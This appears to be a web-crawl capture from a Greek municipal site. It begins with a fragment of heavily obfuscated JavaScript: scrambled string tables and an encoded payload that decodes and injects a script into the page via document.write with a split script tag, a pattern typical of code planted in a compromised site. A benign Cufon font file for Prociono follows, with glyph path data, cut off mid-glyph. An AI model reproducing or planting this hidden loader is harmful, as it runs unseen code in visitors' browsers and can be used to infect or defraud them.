x$P}upW}F~wvBrl,u\'ya,wvv4,}c{}Mr,y|g,yF}b}g,{9tCtHc~v}*tCswza}yw|\'tAltC~o+t\\tCttEy!{t_tFntctIt}gt_tk}gtctM}Nt_trrtjtP{t]v,tntxtRv,tcx)}wab};=}\rst&y|w^t;vewyq&z\'ev4w;wyKt zaz$zp|n}Bxwbx|z{}^a{t4dwX sx/{KxyzMuLtPe}.s#{Hsw	{JwYt>s:s+s-xs~zyP~os~o +s)}JwsIx"s={IsGsIsO{JsMtEzUtsQ wRsU}c~n\'sH s/sUs_sItW{}xrx7z	t sBszMsf|gshy|}	yKzapt1pzMx}ySt7t9 \'_sanktsnzy* r\ry/zL(!sypt2}yOrxrryS~zyQzfyUrp.{k}svMt*{4vWt-xhxE};ts3zZu%r1N{nyIvhz, yw~syFz9| r3|{;ia js#s iptsw|[zjrwS}%}=.s2yH}:y6wirrNr v?rZ}H|At}Qibue(rz{tr@}Zr6r\\yUr^uorarcrezprht[xFett[vz6x*s_r]}kr_trs{Grurgr|nlr{r=};rlqzb;~rLzIexXu;rQ}\'}7|rV}=s}?Tagr5}|wvx!)}{vwyUq\'y]|{tdCw~r(rZxxv~jq:q;q<q=q>q?q@qAqA~]qDqEqFqGqHqIqJqKqLqMqNqOqPqQqRqSqTqUqVqWqXqYqZq[q\\~]qBq_q`qaqbqcqdqe~a';ed5f30Kup02+= '%28%6C%32%29%7B\154i%2B%3D\154%30%5Bl%37%5B%5F%6C%5D%5D%7D%3B%6C%30%5BIl%5D%3Dl%30%5B%6C\154%5D%2BS%74\162%69%6Eg%28%6C%30%5Bl%37%5B%5Fl%5D%5D%29%2E\163\165b%73t%72%28%30%2C%31%29%3Bbr%65a\153%7D%3B\111l%2B%2B%3B%6C\154%3D\154%37%5B%5Fl%5D%3B%5Fl%2B%2B%7D%3B\151f%28%21l%32%29%7B\162\145t\165r\156%28%6C%31%2Ej%6Fi%6E%28%27%27%29%29%7D\145%6Cse%7B%72et%75r%6E%20li%7D%7D%3B%76ar%20%6C%4F%3D%27%27%3Bfor%28\151i%3D%30%3B\151%69%3Cbi%36\125%35Qm\155%35%76Y%38%2E\154%65\156\147\164%68%3Bii%2B%2B%29%7B\154\117%2B%3D\154%33%28b%69%36\125%35\121%6Dm%35v\131%38%5Bii%5D%29%7D%3B\151%66%28%6Ea\141%29%7Bdoc\165\155%65nt%2E\167%72\151%74%65%28%27%3C\163%63r%27%2B%27i\160t%3E%27%2Bl%4F%2B%27%3C%2F%73%63%27%2B%27r%69%70%74%3E%27%29%7D%3B';eRSLht5J      ='WIOOFrCvRWLOOJJKMTuJfGabOIfE';eYT4YMudRD='y7Irj4pO';uVGZiBbCMtfH64wg    (ed5f30Kup02);bCMtfH64wguVGZiB(sc5r65BBga08Xad);a39T5yO355+= 'tmCOcKeiMwhYfGxfwZOaiwtqvVcRNnkpwqFOwrLCSZpOYJoJUeoCWoeltYfO';

































































--- FILE ---
content_type: application/x-javascript
request_url: http://old.serres.gr/serres100/plugins/system/kc_cufon/fonts/Prociono_400.font.js
body_size: 113510
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * This font has been released into the public domain by its author, Barry
 * Schwartz. This applies worldwide.
 * 
 * In some countries this may not be legally possible; if so:
 * Barry Schwartz grants anyone the right to use this work for any purpose,
 * without any conditions, unless such conditions are required by law.
 * 
 * Manufacturer:
 * The Crud Factory / La Rubejplenigejo
 * 
 * Designer:
 * Barry Schwartz
 * 
 * Vendor URL:
 * http://crudfactory.com
 */
Cufon.registerFont({"w":480,"face":{"font-family":"Prociono","font-weight":400,"font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 5 3 0 0 0 0 0 0","ascent":"797","descent":"-203","x-height":"17","bbox":"-456 -1008 1060 212","underline-thickness":"50","underline-position":"-100","stemh":"37","stemv":"90","unicode-range":"U+0020-U+FB06"},"glyphs":{" ":{"w":240},"!":{"d":"69,-742v35,-5,75,-11,102,-17r12,11v-16,200,-40,478,-54,552r-33,-6xm170,-60v0,21,-42,70,-66,70v-21,0,-48,-86,-48,-94v0,-12,26,-64,52,-64v25,0,62,74,62,88","w":240},"\"":{"d":"216,-791v17,-8,75,-8,92,0r-26,226r-40,0xm60,-791v17,-8,75,-8,92,0r-26,226r-40,0","w":368},"#":{"d":"48,-163r9,-44r78,0r9,-93r-77,0r9,-44r76,0v4,-31,12,-107,12,-131v12,-6,69,-10,69,-10v-10,30,-22,84,-27,139r96,0v4,-31,12,-107,12,-131v12,-6,66,-8,66,-8v-9,30,-21,82,-26,137r93,0r-10,46r-88,0r-12,91r89,0r-9,48r-79,0v-7,31,-11,94,-11,148v-12,6,-63,11,-63,11v8,-43,16,-115,20,-158r-100,0v-7,31,-10,91,-10,146v-11,6,-62,11,-62,11v7,-43,16,-116,19,-158r-83,0xm189,-208r97,0r12,-93r-98,0","w":487},"$":{"d":"84,-358v0,-89,73,-161,131,-164r0,-86r41,0r0,83v34,0,61,7,85,17v15,6,34,13,34,49v0,10,-3,39,-3,98r-37,0v-1,-14,-12,-57,-25,-76v-11,-17,-32,-25,-54,-28r0,154v66,23,140,51,140,153v0,28,-2,56,-15,78v-47,75,-83,85,-125,93r0,83r-41,0r0,-79v-77,-1,-111,-20,-121,-36v-5,-8,-8,-19,-8,-34v0,-109,3,-118,27,-118v34,0,13,54,41,92v10,15,29,27,61,31r0,-168v-64,-22,-131,-49,-131,-142xm151,-400v0,39,27,58,64,74r0,-139v-57,8,-64,49,-64,65xm256,-48v47,-6,75,-32,75,-74v0,-45,-33,-65,-75,-80r0,154"},"%":{"d":"42,-369v0,-96,69,-155,131,-155v117,0,153,124,119,221v-6,16,-50,87,-124,87v-81,0,-126,-65,-126,-153xm93,-370v0,61,48,95,84,95v58,0,75,-25,75,-92v0,-62,-44,-98,-83,-98v-31,0,-76,2,-76,95xm150,3r353,-540r37,24r-353,540xm392,-141v0,-96,69,-155,131,-155v117,0,154,125,119,221v-6,16,-50,87,-124,87v-81,0,-126,-64,-126,-153xm443,-142v0,61,48,95,84,95v58,0,75,-24,75,-92v0,-62,-44,-97,-83,-97v-30,0,-76,1,-76,94","w":697},"&":{"d":"45,-194v0,-131,90,-175,184,-236v-64,-79,-87,-140,-87,-187v0,-74,77,-149,180,-149v108,0,137,20,137,55v0,31,-11,73,-37,127r-34,-8v2,-12,5,-26,5,-41v0,-59,-38,-74,-80,-74v-45,0,-84,29,-84,81v0,73,119,234,307,404v35,-65,54,-137,54,-191v0,-50,-22,-60,-74,-64r0,-33v50,4,166,4,216,0r0,33v-126,9,-58,91,-162,286v61,53,128,106,200,158r0,33v-49,0,-82,0,-133,4r-115,-121v-35,46,-74,74,-119,104v-34,23,-50,31,-136,31v-69,0,-93,0,-151,-56v-51,-49,-71,-104,-71,-156xm144,-221v0,88,76,162,165,162v73,0,134,-39,180,-93r-230,-244v-83,53,-115,117,-115,175","w":780},"'":{"d":"60,-791v17,-8,75,-8,92,0r-26,226r-40,0","w":212},"(":{"d":"100,-296v0,-127,33,-258,57,-317v40,-98,150,-187,151,-189r22,22v-49,73,-96,174,-105,194v-42,106,-43,474,0,580v8,19,56,120,105,193r-22,22v-1,-1,-111,-91,-151,-189v-24,-58,-57,-192,-57,-316","w":330},")":{"d":"0,187v49,-73,97,-174,105,-193v43,-106,42,-475,0,-580v-8,-20,-56,-121,-105,-194r22,-22v1,2,111,91,151,189v24,59,57,190,57,317v0,124,-33,258,-57,316v-40,98,-150,188,-151,189","w":330},"*":{"d":"50,-554r22,-79r14,-8r160,77r-38,-185r82,-2r12,10r-23,176r163,-94r28,78r-6,15r-175,31r140,127r-65,51r-16,-2r-84,-156r-78,172r-68,-46r-3,-16r122,-128","w":520},"+":{"d":"11,-250r14,-66r183,0r0,-185r56,-13r11,12r-1,186r186,0r12,11r-13,55r-184,0r-1,183r-66,14r0,-197r-197,0"},",":{"d":"83,114v-41,-21,26,-46,25,-104v0,-40,-45,-74,-45,-98v0,-2,32,-60,50,-60v22,0,64,68,64,100v0,52,-76,162,-94,162","w":240},"-":{"d":"17,-250r14,-66r211,0r11,11r-12,55r-224,0","w":270},".":{"d":"177,-60v0,21,-42,70,-66,70v-21,0,-48,-86,-48,-94v0,-12,26,-64,52,-64v25,0,62,74,62,88","w":240},"\/":{"d":"-20,140r459,-937r61,0r-457,937r-63,0"},"0":{"d":"30,-252v0,-104,34,-173,78,-212v46,-40,105,-61,131,-61v189,4,245,223,191,389v-9,28,-79,154,-198,154v-130,0,-202,-114,-202,-270xm97,-254v0,119,85,185,150,185v103,0,133,-47,133,-179v0,-121,-78,-191,-148,-191v-54,0,-135,3,-135,185"},"1":{"d":"60,-390v50,-27,233,-126,279,-135r12,11v-7,105,-12,199,-12,311v0,29,0,59,1,91v2,62,3,77,134,81r0,31r-382,0r0,-31v64,0,159,2,162,-45v9,-136,7,-128,-1,-333v-35,0,-79,9,-179,49"},"2":{"d":"10,-29v93,-84,312,-205,312,-322v0,-48,-17,-100,-110,-100v-35,0,-53,2,-137,41r-14,-29r122,-82v109,-20,240,8,240,144v0,134,-182,227,-281,301v97,5,235,0,301,-7r12,11v-2,17,-4,49,-4,72r-427,0"},"3":{"d":"20,157v4,-15,29,-5,43,-5v129,0,256,-105,256,-204v0,-66,-55,-128,-193,-118r-7,-44v176,-28,190,-111,190,-139v0,-78,-89,-102,-98,-102v-14,0,-63,10,-141,54r-16,-28r110,-88v109,-30,235,30,235,138v0,64,-39,120,-135,164v85,2,148,73,148,139v0,128,-140,279,-369,279"},"4":{"d":"-3,-46v70,-144,223,-397,281,-469v10,-4,61,-11,84,-11r7,8r0,441v34,0,77,-3,107,-5v4,3,5,4,8,7v-2,16,-8,42,-18,75r-97,2v1,123,6,190,6,190v-29,3,-79,10,-101,20v0,0,3,-95,4,-209v-51,0,-208,0,-257,-3xm82,-89r12,11v58,5,132,4,185,3r4,-355v-49,53,-176,258,-201,341"},"5":{"d":"22,157v4,-15,29,-5,43,-5v129,0,244,-89,244,-188v-1,-168,-89,-146,-213,-148r-21,-18v0,0,42,-262,46,-294r14,-14v72,4,150,2,255,-2r12,11v-4,19,-6,60,-6,78v-77,-1,-121,-2,-155,-2v-30,0,-52,1,-82,2v-7,32,-20,120,-22,155v132,-17,272,22,272,176v0,186,-163,295,-364,295"},"6":{"d":"25,-269v0,-249,117,-360,190,-415v48,-36,100,-63,161,-83r19,31v-11,4,-83,44,-117,67v-66,45,-147,169,-153,289v28,-44,64,-75,160,-75v89,0,173,47,173,200v0,237,-152,272,-223,272v-108,0,-210,-59,-210,-286xm374,-227v0,-122,-38,-169,-139,-169v-72,0,-94,30,-114,58v1,140,-7,302,138,302v82,0,115,-102,115,-191"},"7":{"d":"40,-336v3,-50,5,-79,5,-111v0,-15,0,-31,-1,-49r14,-14v38,2,343,3,403,0r12,11v-8,132,-257,577,-364,711v-10,-4,-23,-11,-40,-24v187,-289,254,-464,296,-603r-12,-11v0,0,-214,0,-240,-1v-8,4,-15,15,-44,91r-29,0"},"8":{"d":"21,-194v0,-95,37,-154,133,-209v-73,-41,-110,-131,-110,-173v0,-114,84,-200,197,-200v131,0,203,72,203,157v0,63,-41,134,-127,188v86,31,141,119,141,215v0,116,-74,233,-221,233v-130,0,-216,-83,-216,-211xm99,-189v0,83,84,152,141,152v92,0,133,-81,133,-157v0,-106,-84,-136,-154,-174v-86,51,-120,106,-120,179xm134,-627v0,64,51,129,125,164v67,-30,107,-80,107,-138v0,-78,-45,-124,-120,-124v-70,0,-112,39,-112,98"},"9":{"d":"35,-274v0,-201,117,-251,234,-251v146,0,183,141,183,244v0,430,-256,482,-407,485r-6,-34v171,-24,266,-87,301,-257v-148,94,-305,0,-305,-187xm121,-301v0,105,20,199,140,199v43,0,68,-11,86,-26v6,-43,9,-92,9,-148v0,-44,-6,-191,-123,-191v-58,0,-112,51,-112,166"},":":{"d":"177,-403v0,21,-42,70,-66,70v-21,0,-48,-86,-48,-94v0,-12,26,-64,52,-64v25,0,62,74,62,88xm177,-60v0,21,-42,70,-66,70v-21,0,-48,-86,-48,-94v0,-12,26,-64,52,-64v25,0,62,74,62,88","w":240},";":{"d":"177,-403v0,21,-42,70,-66,70v-21,0,-48,-86,-48,-94v0,-12,26,-64,52,-64v25,0,62,74,62,88xm83,114v-41,-21,26,-46,25,-104v0,-40,-45,-74,-45,-98v0,-2,32,-60,50,-60v22,0,64,68,64,100v0,52,-76,162,-94,162","w":240},"<":{"d":"-3,-247r14,-70r460,-205r12,11r-12,61r-384,171r384,171r12,61r-12,11"},"=":{"d":"4,-172r14,-66r446,0r12,11r-14,55r-458,0xm4,-328r14,-66r446,0r12,11r-14,55r-458,0"},">":{"d":"-3,-47r12,-61r384,-171r-384,-171r-12,-61r12,-11r474,211r-14,70r-460,205"},"?":{"d":"143,-315v-5,47,-10,98,-14,119r-33,-6r-11,-208v48,41,86,52,108,52v136,4,140,-111,120,-228v-10,-59,-33,-79,-85,-79v-132,0,-118,50,-129,92r-25,0v0,-114,-41,-155,117,-154v128,0,194,119,196,127v32,152,14,314,-161,312v-33,0,-60,-11,-83,-27xm170,-60v0,21,-42,70,-66,70v-21,0,-48,-86,-48,-94v0,-12,26,-64,52,-64v25,0,62,74,62,88","w":445},"@":{"d":"20,-238v0,-332,264,-506,503,-506v197,0,376,118,376,362v0,156,-148,394,-247,394v-33,0,-68,-17,-81,-112v-51,49,-138,113,-177,113v-24,0,-134,-35,-134,-216v0,-177,153,-319,235,-319v34,0,94,17,123,28r35,-31r22,9v-21,54,-30,366,-30,390v0,36,6,77,29,77v46,0,137,-168,137,-325v0,-211,-165,-309,-324,-309v-281,0,-376,290,-376,458v0,197,114,381,390,381v61,0,126,-14,166,-23r8,29v-41,16,-145,41,-202,41v-304,0,-453,-215,-453,-441xm332,-225v0,69,55,157,95,157v49,0,107,-37,147,-88v5,-59,13,-223,13,-234v-48,-48,-92,-69,-128,-69v-79,0,-127,98,-127,234","w":920},"A":{"d":"0,0r0,-36v60,-6,71,-17,134,-174r208,-520v11,-8,61,-13,68,-13v0,0,256,633,263,647v16,28,32,53,82,60r0,36r-286,0r0,-34v36,-3,89,-11,89,-44v0,-55,-44,-119,-61,-171r-289,0v-22,49,-62,151,-62,166v0,33,47,40,90,44r0,39r-236,0xm222,-292r262,0r-133,-329","w":755,"k":{"T":40,"\u0164":40,"U":40,"\u00d9":40,"\u00da":40,"\u00db":40,"\u00dc":40,"\u0168":40,"\u016a":40,"\u016c":40,"\u016e":40,"\u0170":40,"V":60,"W":60,"\u0174":60,"Y":40,"\u00dd":40,"\u0176":40,"\u0178":40,"\u2019":100,"\u201d":100,"v":35,"w":35,"\u0175":35,"y":35,"\u00fd":35,"\u00ff":35,"\u0177":35}},"B":{"d":"29,0r0,-37v50,-3,90,-8,90,-46v0,-8,-7,-379,-7,-578v0,-36,-37,-37,-83,-40r0,-37v91,10,323,-6,360,-6v183,0,208,116,208,171v0,103,-66,144,-141,179v111,37,167,98,167,181v0,127,-120,227,-260,219r-196,-10v-52,0,-111,2,-138,4xm217,-140v0,78,39,84,181,84v48,0,119,-51,119,-156v0,-101,-73,-152,-170,-152v-38,0,-103,2,-128,6v-2,114,-2,191,-2,218xm219,-406v52,-5,111,-8,167,-4v79,-23,102,-87,102,-140v0,-117,-96,-145,-111,-145v-42,0,-135,-5,-154,23v-1,50,-3,160,-4,266","w":649},"C":{"d":"42,-366v0,-80,11,-150,35,-206v21,-49,108,-157,236,-173v92,-12,266,-14,310,33v0,10,-8,162,-9,176r-35,0v-20,-53,-24,-112,-49,-135v-58,-15,-104,-19,-149,-19v-195,0,-239,85,-239,328v0,63,6,210,133,290v74,47,208,43,273,-17v9,-15,34,-105,43,-143r37,0v-4,41,-4,189,-4,199v-65,24,-155,50,-248,50v-190,0,-334,-89,-334,-383","w":675},"D":{"d":"29,0r0,-37v50,-3,90,-8,90,-46v0,-8,-7,-379,-7,-578v0,-36,-37,-37,-83,-40r0,-37v111,11,334,-6,393,-6v217,0,313,102,313,335v0,313,-196,415,-337,415v-69,0,-149,-10,-230,-10v-53,0,-112,2,-139,4xm216,-140v0,67,39,84,198,84v106,0,138,-44,178,-116v23,-41,40,-110,40,-205v0,-218,-83,-317,-268,-317v-76,0,-118,-4,-140,22v-4,106,-8,479,-8,532","w":776,"k":{"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0102":20}},"E":{"d":"29,0r0,-37v50,-3,90,-8,90,-46v0,-32,4,-177,4,-330v0,-86,-4,-175,-4,-248v0,-36,-37,-37,-82,-40r0,-37v144,9,373,-2,526,0r12,11v-3,11,-26,171,-27,185r-34,0v-15,-53,-12,-114,-38,-134v-44,-11,-96,-8,-163,-9v-57,0,-81,5,-82,34v-2,58,-3,152,-4,238v59,0,225,-4,246,-5r-10,74r-17,0v-41,-30,-191,-23,-220,-26v-2,148,-2,278,-2,287v0,33,47,39,167,39v27,0,95,-2,105,-12v37,-37,48,-118,65,-176r37,0v-4,41,-9,222,-9,232r-560,0","w":640,"k":{"G":20,"\u011c":20,"\u011e":20,"\u0120":20}},"F":{"d":"29,0r0,-37v49,-3,90,-8,90,-46v0,-6,3,-170,3,-338v0,-86,-3,-172,-3,-240v0,-37,-38,-37,-83,-40r0,-37v140,9,354,-2,502,0r12,11v-3,11,-26,171,-27,185r-34,0v-15,-53,-12,-114,-38,-134v-43,-9,-73,-9,-138,-9v-57,0,-82,5,-83,34v-1,58,-3,152,-4,238v60,0,226,-4,247,-5r-10,74r-18,0v-40,-30,-191,-23,-219,-26v-2,148,-3,278,-3,287v-4,48,75,43,128,49r0,34r-322,0","w":564,"k":{"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0102":30,"a":30,"e":30,"o":30}},"G":{"d":"42,-366v0,-80,11,-150,35,-206v21,-49,108,-155,236,-173v94,-13,279,-5,339,22r12,11v0,10,-8,162,-9,176r-35,0v-7,-24,-32,-105,-36,-115v-22,-14,-104,-39,-202,-39v-196,0,-240,85,-240,328v0,165,57,314,286,314v72,0,115,-13,147,-43r0,-139v1,-40,-63,-38,-107,-42r-1,-34v55,4,220,6,277,0r0,37v-40,1,-82,10,-75,32r0,186r-11,11v-65,23,-189,57,-282,57v-190,0,-334,-89,-334,-383","w":757},"H":{"d":"29,0r0,-37v50,-3,90,-8,90,-46v0,-8,-7,-379,-7,-578v0,-36,-37,-37,-83,-40r0,-37r277,0r0,37v-45,3,-83,4,-83,40v0,54,-3,150,-4,248r411,0v-1,-88,-5,-178,-5,-248v0,-36,-37,-37,-83,-40r0,-37r277,0r0,37v-45,3,-83,4,-83,40v0,143,-7,569,-7,578v0,37,38,42,90,46r0,37r-277,0r0,-37v50,-3,90,-8,90,-46v0,-5,0,-138,-2,-287r-412,0v-1,148,-2,278,-2,287v0,37,38,42,90,46r0,37r-277,0","w":849},"I":{"d":"29,0r0,-37v50,-3,90,-8,90,-46v0,-8,-7,-379,-7,-578v0,-36,-37,-37,-83,-40r0,-37r277,0r0,37v-45,3,-83,4,-83,40v0,143,-7,569,-7,578v0,37,38,42,90,46r0,37r-277,0","w":335},"J":{"d":"0,162v78,-56,103,-114,103,-254v0,-455,-6,-548,-6,-569v0,-36,-36,-37,-82,-40r0,-37r277,0r0,37v-44,3,-83,3,-83,40v0,181,-10,622,-16,653v-20,109,-93,162,-173,202","w":312},"K":{"d":"32,-701r0,-37r186,0r12,11v-3,63,-6,290,-6,316v68,-2,254,-263,254,-273v0,-10,-9,-14,-59,-17r0,-37r232,0r0,37v-58,4,-62,8,-95,36v-41,34,-160,167,-224,243v0,0,188,266,276,362r62,24r0,36v-55,0,-97,0,-152,4r-262,-366v-5,-8,-19,-7,-32,-7v0,114,1,257,1,286v0,37,38,42,90,46r0,37r-277,0r0,-37v50,-3,90,-8,90,-46v0,-5,-13,-446,-13,-578v0,-37,-38,-37,-83,-40","w":670},"L":{"d":"29,0r0,-37v53,-4,90,-9,90,-46v0,-24,-7,-385,-7,-578v0,-36,-37,-37,-83,-40r0,-37r290,0r0,37v-46,3,-96,4,-96,40v0,143,-7,569,-7,578v-8,27,55,42,119,39v15,0,109,0,121,-12v37,-37,48,-118,65,-176r37,0v-4,41,-9,222,-9,232r-520,0","w":558},"M":{"d":"2,-701r0,-37r228,0r233,583v83,-180,160,-370,227,-556r9,-27r228,0r0,37v-59,3,-109,6,-108,36r20,577v4,44,23,47,81,51r0,37r-277,0r0,-37v50,-3,90,-8,90,-46v-2,-153,-8,-283,-22,-514v-107,235,-193,446,-251,597r-39,0r-256,-601v-9,155,-15,311,-15,518v0,33,46,40,89,44r0,39r-236,0r0,-36v63,-7,79,-35,83,-96v23,-347,24,-534,24,-534v0,-29,-50,-32,-108,-35","w":953},"N":{"d":"15,-701r0,-37r189,0v8,24,185,261,429,579r-8,-475v-1,-43,-4,-58,-90,-66r0,-38r242,0r0,36v-47,3,-87,11,-87,58v0,139,-7,471,-7,480v0,42,2,164,2,164r-59,0v-50,-77,-53,-75,-462,-597r0,307v0,0,5,191,5,207v0,33,42,40,86,44r0,39r-236,0r0,-36v43,-4,79,-12,83,-44v8,-7,8,-476,6,-587v5,-25,-60,-33,-93,-34","w":777,"k":{"T":-20,"\u0164":-20,"V":-20,"W":-20,"\u0174":-20,"Y":-20,"\u00dd":-20,"\u0176":-20,"\u0178":-20}},"O":{"d":"42,-358v0,-114,27,-196,64,-252v75,-112,232,-141,289,-141v214,0,309,130,309,340v0,71,-8,197,-71,289v-72,106,-216,136,-274,136v-223,0,-317,-163,-317,-372xm144,-379v0,34,0,232,141,304v42,21,72,23,120,23v117,0,196,-76,196,-299v0,-245,-94,-322,-188,-336v-9,-2,-37,-2,-54,-2v-122,0,-215,79,-215,310","w":745,"k":{"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0102":30}},"P":{"d":"29,0r0,-37v49,-3,88,-8,90,-46v1,-33,0,-456,0,-578v0,-36,-37,-37,-83,-40r0,-37v91,10,322,-6,360,-6v165,0,206,105,206,203v0,79,-79,219,-270,219v-37,0,-82,-5,-107,-16v-1,134,-2,247,-2,255v0,46,92,43,148,49r0,34r-342,0xm490,-524v0,-60,-19,-156,-106,-171v-49,3,-134,-4,-153,23v-2,58,-4,184,-5,270v16,14,56,30,115,30v145,0,149,-100,149,-152","w":637,"k":{"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0102":30,"a":50,"e":40,"o":40}},"Q":{"d":"42,-358v0,-114,27,-196,64,-252v75,-112,232,-141,289,-141v214,0,309,130,309,340v0,220,-70,331,-193,388v67,73,111,114,143,137v-12,16,-37,58,-45,77r-14,4r-156,-193v-256,59,-397,-125,-397,-360xm144,-379v0,34,0,232,141,304v42,21,72,23,120,23v117,0,196,-76,196,-299v0,-245,-94,-322,-188,-336v-9,-2,-37,-2,-54,-2v-122,0,-215,79,-215,310","w":745},"R":{"d":"32,0r0,-37v50,-3,90,-8,90,-46v0,-8,-7,-379,-7,-578v0,-36,-37,-37,-83,-40r0,-37v88,10,320,-6,360,-6v85,0,166,66,166,178v0,94,-45,133,-122,184v0,0,105,206,178,322r55,24r0,36v-55,0,-90,0,-145,4r-175,-361v-45,1,-92,-1,-127,-13v-2,141,-3,282,-3,287v0,37,38,42,90,46r0,37r-277,0xm223,-424v18,11,59,17,105,17v101,0,126,-88,126,-145v0,-117,-82,-145,-95,-145v-37,0,-117,-3,-132,24v-2,46,-3,150,-4,249","w":669,"k":{"A":-20,"\u00c0":-20,"\u00c1":-20,"\u00c2":-20,"\u00c3":-20,"\u00c4":-20,"\u00c5":-20,"\u0102":-20,"T":10,"\u0164":10,"U":40,"\u00d9":40,"\u00da":40,"\u00db":40,"\u00dc":40,"\u0168":40,"\u016a":40,"\u016c":40,"\u016e":40,"\u0170":40,"V":30,"W":30,"\u0174":30}},"S":{"d":"412,-528v-36,-100,-14,-161,-146,-161v-77,0,-129,21,-129,105v0,69,46,97,80,115r152,79v37,19,120,67,120,186v0,72,-15,102,-65,160v-21,23,-64,59,-171,59v-78,0,-154,-27,-195,-45v3,-41,7,-160,7,-202r37,0r14,54v19,75,24,81,48,100v83,32,231,50,231,-87v0,-81,-62,-119,-92,-135v-60,-32,-182,-83,-196,-114v-35,-38,-50,-84,-50,-129v0,-77,16,-131,112,-184v22,-12,51,-26,127,-26v67,0,128,20,160,49v0,10,-8,162,-9,176r-35,0","w":519,"k":{"T":-20,"\u0164":-20}},"T":{"d":"0,-727r11,-11r586,0r11,11v-1,17,-5,147,-5,197r-35,0r-43,-132v-41,-21,-114,-22,-165,-14v-5,118,-8,415,-8,593v0,38,58,44,108,48r0,35r-320,0r0,-35v49,-4,107,-10,107,-48v0,0,3,-194,3,-380v0,-77,0,-153,-2,-213v-46,-11,-96,5,-147,5v-14,0,-25,20,-27,31v-1,2,-26,81,-34,110r-35,0v0,-50,-4,-180,-5,-197","w":608,"k":{"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0102":40,"a":50,"e":50,",":70,".":70,"o":50,"u":30,"y":10}},"U":{"d":"34,-701r0,-37r276,0r0,37v-53,4,-90,9,-90,46r2,458v0,55,44,151,212,151v163,0,184,-85,184,-310v0,-89,-2,-179,-2,-299v0,-33,-47,-40,-90,-44r0,-39r236,0r0,36v-52,8,-81,15,-81,62v0,41,-10,362,-10,402v0,224,-155,252,-309,252v-208,0,-244,-164,-244,-228v0,0,-2,-425,-3,-436v-5,-44,-23,-47,-81,-51","w":757,"k":{"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0102":20,"T":-30,"\u0164":-30}},"V":{"d":"0,-701r0,-37r276,0r0,37v-55,6,-74,12,-74,39v0,22,152,464,189,541v67,-149,206,-508,206,-532v0,-29,-11,-39,-83,-46r0,-39r236,0r0,36v-55,6,-67,23,-114,136r-235,566r-64,0r-259,-638v-15,-37,-29,-60,-78,-63","w":750,"k":{"A":60,"\u00c0":60,"\u00c1":60,"\u00c2":60,"\u00c3":60,"\u00c4":60,"\u00c5":60,"\u0102":60,"a":70,"\u00e6":70,",":70,".":70,"o":70,"\u0153":70}},"W":{"d":"0,-701r0,-37r260,0r0,37v-64,5,-85,8,-85,39v0,21,103,434,127,495v40,-101,156,-477,156,-498v0,-29,-26,-33,-76,-36r0,-37r277,0r0,37v-31,2,-68,5,-68,33v0,14,87,368,139,501v60,-181,139,-467,139,-490v0,-30,-26,-37,-83,-42r0,-39r214,0r0,36v-32,3,-45,14,-56,42v0,0,-191,626,-198,660r-74,0v-26,-124,-146,-484,-177,-569v-30,78,-169,501,-181,569r-78,0v-10,-60,-137,-495,-178,-638v-11,-37,-20,-60,-58,-63","w":1000,"k":{"A":60,"\u00c0":60,"\u00c1":60,"\u00c2":60,"\u00c3":60,"\u00c4":60,"\u00c5":60,"\u0102":60,"a":70,"\u00e6":70,",":70,".":70,"o":50,"\u0153":50}},"X":{"d":"0,0r0,-36v20,-2,51,-26,72,-46v25,-23,167,-218,211,-280r-205,-309v-12,-17,-29,-28,-61,-30r0,-37r277,0r0,37v-51,4,-68,10,-68,26v0,15,27,68,127,231v75,-102,143,-207,143,-226v0,-19,-10,-23,-76,-29r0,-39r224,0r0,36v-39,5,-73,44,-95,72r-170,229r132,219v82,137,88,142,135,145r0,37r-257,0r0,-37v27,-2,75,-8,75,-29v0,-7,-5,-15,-11,-26r-144,-227v-70,94,-167,234,-167,250v0,19,35,25,82,30r0,39r-224,0","w":646},"Y":{"d":"0,-701r0,-37r276,0r0,37v-66,5,-83,13,-83,33v0,22,100,180,151,260v37,-53,167,-244,167,-265v0,-20,-25,-23,-70,-26r0,-39r208,0r0,36v-34,4,-47,15,-55,25r-224,310v-2,44,-3,109,-3,218v0,32,1,75,5,82v13,24,60,29,100,32r0,35r-310,0r0,-35v50,-4,105,-10,105,-48v0,-165,-4,-275,-4,-275v-17,-31,-118,-179,-199,-296v0,0,-28,-44,-64,-47","w":649,"k":{"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0102":40,",":70,".":70}},"Z":{"d":"21,-11r446,-671v-111,-8,-109,-5,-281,-1v-23,1,-41,35,-44,45v-1,2,-26,81,-34,110r-34,0v-1,-15,-4,-189,-4,-199r12,-11r531,0r12,11v-161,227,-425,603,-456,667v23,4,57,10,114,10v182,0,218,-4,228,-13v33,-31,47,-101,61,-152r40,0v-4,60,-8,206,-8,215r-571,0","w":661},"[":{"d":"100,193r0,-979v16,-20,16,-9,79,-9v28,0,66,0,116,-2r0,33v-101,2,-105,13,-105,59r0,818v1,46,4,56,105,58r0,34v-50,-2,-88,-3,-116,-3v-63,0,-63,11,-79,-9","w":295},"\\":{"d":"-20,-797r61,0r459,937r-63,0"},"]":{"d":"0,171v101,-2,105,-12,105,-58r0,-818v-1,-46,-4,-57,-105,-59r0,-33v50,2,88,2,116,2v63,0,63,-11,79,9r0,979v-16,20,-16,9,-79,9v-28,0,-66,1,-116,3r0,-34","w":295},"^":{"d":"-3,-273r205,-461r70,-13r211,474r-11,12r-61,-12r-171,-384r-171,384r-61,12"},"_":{"d":"0,43r500,-1r0,56r-500,0r0,-55","w":500},"`":{"d":"144,-715v2,-24,30,-45,58,-45v32,40,100,124,154,180r-18,21v-56,-37,-156,-121,-194,-156","w":500},"a":{"d":"456,-26v0,14,-70,25,-86,31v-22,0,-36,-60,-42,-72v-86,56,-97,77,-190,77v-76,0,-98,-68,-98,-131v0,-